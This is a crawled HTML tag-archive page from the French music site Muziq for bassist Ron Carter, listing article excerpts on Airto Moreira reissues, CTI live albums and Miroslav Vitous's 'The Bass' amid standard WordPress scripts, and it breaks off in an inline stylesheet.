

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/ron-carter/
body_size: 10858
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Ron Carter | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/tag/ron-carter/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/ron-carter/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Ron Carter Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/ron-carter/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Ron Carter Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '80b965f763'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '9827';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Airto+Moreira%2C+trois+indispensables+pour+le+prix+d%E2%80%99un';
	window._wp_rp_post_tags = ['chick+corea', 'herbie+hancock', 'keith+jarrett', 'milton+nascimento', 'ron+carter', 'airto+moreira', 'classiq+jazz', 'carter', 'prix', 'au', 'ami', 'ann', 'joe', 'troi', 'hubert', 'hancock', 'piano', 'ware', 'wayn', 'la', 'de', 'le'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-ron-carter tag-892 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Ron Carter</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-9827" class="post-9827 post type-post status-publish format-standard hentry category-classiq-jazz tag-airto-moreira tag-chick-corea tag-herbie-hancock tag-keith-jarrett tag-milton-nascimento tag-ron-carter">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/airto-moreira-trois-indispensables-prix-dun/" target="_self" title="Airto Moreira, trois indispensables pour le prix d’un"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/rayon-muziq/classiq-jazz/" class="post_cat_tag category-bg-color-1465">Classiq Jazz</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">02/03/2019</div></div><br /><h1 class="post-title"><a class="category-hover-color-1465" href="https://muziq.fr/airto-moreira-trois-indispensables-prix-dun/" target="_self" title="Airto Moreira, trois indispensables pour le prix d’un">Airto Moreira, trois indispensables pour le prix d’un</a></h1><div class="excerpt">Airto Moreira est à l’honneur sur BGO Records, qui ressort “Free”, “Identity” et “Promises Of The Sun” en double CD. “Free” (1972)...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-7677" class="post-7677 post type-post status-publish format-standard hentry category-classiq-jazz tag-airto-moreira tag-billy-cobham tag-cti tag-ester-phillips tag-freddie-hubbard tag-george-benson tag-grover-washington tag-hank-crawford tag-hubert-laws tag-joe-farrell tag-johnny-hammond tag-jr tag-milt-jackson tag-ron-carter tag-stanley-turrentine tag-steve-gadd">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/cti-live-passer-lhiver-chaud/" target="_self" title="CTI, les live pour passer l’hiver au chaud"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/rayon-muziq/classiq-jazz/" class="post_cat_tag category-bg-color-1465">Classiq Jazz</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">01/01/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-1465" href="https://muziq.fr/cti-live-passer-lhiver-chaud/" target="_self" title="CTI, les live pour passer l’hiver au chaud">CTI, les live pour passer l’hiver au chaud</a></h1><div class="excerpt">Au Japon, on n’a pas oublié de célébrer le cinquantième anniversaire du label CTI. Parmi les nombreuses rééditions CD parvenues chez nos amis ...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-5282" class="post-5282 post type-post status-publish format-standard hentry category-nouveautes tag-herbie-hancock tag-jack-dejohnette tag-joe-henderson tag-john-mclaughlin tag-miles-davis tag-miroslav-vitous tag-ron-carter tag-weather-report">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/miroslav-vitous-alias-the-bass/" target="_self" title="Miroslav Vitous, alias “The Bass”"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">18/01/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/miroslav-vitous-alias-the-bass/" target="_self" title="Miroslav Vitous, alias “The Bass”">Miroslav Vitous, alias “The Bass”</a></h1><div class="excerpt">Paru à l’origine en 1972 et réédité pour la première fois en CD, “The Bass” est la version allemande de “Mountain In The Clouds”, qui l...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
